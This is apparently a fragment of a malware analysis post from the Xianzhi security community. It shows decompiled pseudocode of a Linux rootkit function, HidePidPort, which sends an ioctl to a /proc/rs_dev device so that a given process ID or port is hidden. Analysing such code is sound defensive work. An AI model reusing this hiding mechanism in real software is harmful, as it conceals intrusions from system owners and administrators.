 int __cdecl HidePidPort(int HideType, int HideData)
{
  mode_t v3; // [sp+8h] [bp-30h]@0
  rk_proc_args rk_proc_args; // [sp+26h] [bp-12h]@2
  rk_args rk_args; // [sp+28h] [bp-10h]@2
  int io; // [sp+30h] [bp-8h]@1
  int dev; // [sp+34h] [bp-4h]@1

  io = -1;
  dev = open("/proc/rs_dev", 2048, v3);
  if ( dev != -1 )
  {
    rk_proc_args.pid = HideData;
    rk_args.cmd = HideType;
    rk_args.ptr = &rk_proc_args;
    io = ioctl(dev, 0x9748712, (int)&rk_args);
    close(dev);
  }
  return io;
}
先知社区